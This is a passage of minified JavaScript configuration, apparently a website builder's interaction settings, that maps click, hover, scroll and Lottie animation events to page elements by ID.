me:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2522"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc8d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc8d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2522":{id:"e-2522",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2521"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc8d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc8d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2523":{id:"e-2523",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-182",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2524"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc9b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc9b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2525":{id:"e-2525",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2526"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc9d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc9d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2527":{id:"e-2527",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2528"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2528":{id:"e-2528",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2527"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2529":{id:"e-2529",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2530"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a6c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a6c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2530":{id:"e-2530",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2529"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a6c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a6c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2531":{id:"e-2531",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2532"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a74",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a74",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2532":{id:"e-2532",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2531"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a74",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|9357ff61-659e-11f8-0aa2-ba76a3479a74",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2533":{id:"e-2533",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2534"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2539":{id:"e-2539",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2540"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2540":{id:"e-2540",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2539"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2547":{id:"e-2547",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2548"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2548":{id:"e-2548",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2547"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|bf4af187-5cc4-2050-f6d8-df5f2bcbc7c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2551":{id:"e-2551",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2552"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2552":{id:"e-2552",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2551"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2553":{id:"e-2553",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2554"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2554":{id:"e-2554",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2553"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2555":{id:"e-2555",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-196",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2556"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2557":{id:"e-2557",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-196",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2558"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682ba51cc4de9b9c056237c5|6b871dcf-a338-6e11-2d76-23c67d8141ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ea7cfc05},"e-2559":{id:"e-2559",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2560"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542a3904728efb18201e1bb|9138b365-344d-754a-6719-51550d2b6270",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542a3904728efb18201e1bb|9138b365-344d-754a-6719-51550d2b6270",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d94cb0bd},"e-2561":{id:"e-2561",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2562"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|4b7e4be7-3929-768e-4a7d-f4e544df5031",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|4b7e4be7-3929-768e-4a7d-f4e544df5031",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d9501c8b},"e-2563":{id:"e-2563",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2564"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|6cabcd66-fe80-cfa4-807e-81ab23f4e619",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|6cabcd66-fe80-cfa4-807e-81ab23f4e619",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:31,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d9561dbb},"e-2565":{id:"e-2565",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2566"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|ca9bad51-268b-c8bd-d4c7-bc8bd0e7dbc4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|ca9bad51-268b-c8bd-d4c7-bc8bd0e7dbc4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d94f682c},"e-2567":{id:"e-2567",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2568"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|86d72e40-0f03-a9f5-8227-6baca025f1bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|86d72e40-0f03-a9f5-8227-6baca025f1bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d95779fd},"e-2571":{id:"e-2571",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2572"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|71cefcfe-da5f-83e2-f261-57420ac9ce33",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|71cefcfe-da5f-83e2-f261-57420ac9ce33",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d95a07e0},"e-2573":{id:"e-2573",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2574"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|1c062dcd-7516-ea6c-3ac9-aee4c313e0e0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|1c062dcd-7516-ea6c-3ac9-aee4c313e0e0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d95a7f31},"e-2575":{id:"e-2575",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2576"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|4d706613-a763-4f7d-29f7-ac9f83cbaeb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|4d706613-a763-4f7d-29f7-ac9f83cbaeb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d95592df},"e-2577":{id:"e-2577",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2578"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|749daf90-b40c-2e72-e0c6-85e806e87dc7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|749daf90-b40c-2e72-e0c6-85e806e87dc7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:1747403576e3},"e-2583":{id:"e-2583",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2584"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|71056ff5-6086-f8cc-a2d1-11160143a455",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|71056ff5-6086-f8cc-a2d1-11160143a455",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196f3fe8862},"e-2585":{id:"e-2585",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-199",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2586"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68124db97c6c1680234f6009|0b1388f8-c49a-165f-3cf6-868d5419f89f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68124db97c6c1680234f6009|0b1388f8-c49a-165f-3cf6-868d5419f89f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196884bc66d},"e-2586":{id:"e-2586",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-199",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2585"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68124db97c6c1680234f6009|0b1388f8-c49a-165f-3cf6-868d5419f89f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68124db97c6c1680234f6009|0b1388f8-c49a-165f-3cf6-868d5419f89f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196884bc676},"e-2587":{id:"e-2587",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-200",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2588"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68124db97c6c1680234f6009|735f5504-7bbd-590b-77ed-abd38d0952d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68124db97c6c1680234f6009|735f5504-7bbd-590b-77ed-abd38d0952d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196884cfae2},"e-2589":{id:"e-2589",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-200",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2590"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68124db97c6c1680234f6009|b31aba04-7fea-4af0-2187-09ef848ffb51",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68124db97c6c1680234f6009|b31aba04-7fea-4af0-2187-09ef848ffb51",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196884e0856},"e-2591":{id:"e-2591",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-199",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2592"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68124db97c6c1680234f6009|ceee7a22-533c-a7d3-1905-93bbee06d427",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68124db97c6c1680234f6009|ceee7a22-533c-a7d3-1905-93bbee06d427",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d5f0ec61},"e-2592":{id:"e-2592",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-199",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2591"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68124db97c6c1680234f6009|ceee7a22-533c-a7d3-1905-93bbee06d427",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68124db97c6c1680234f6009|ceee7a22-533c-a7d3-1905-93bbee06d427",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d5f0ec61},"e-2615":{id:"e-2615",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2616"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|569b6dc5-73e6-37a7-9775-cb592ebee71d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|569b6dc5-73e6-37a7-9775-cb592ebee71d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1971d5a8056},"e-2616":{id:"e-2616",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2615"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|569b6dc5-73e6-37a7-9775-cb592ebee71d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|569b6dc5-73e6-37a7-9775-cb592ebee71d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1971d5a8056},"e-2617":{id:"e-2617",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2618"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|569b6dc5-73e6-37a7-9775-cb592e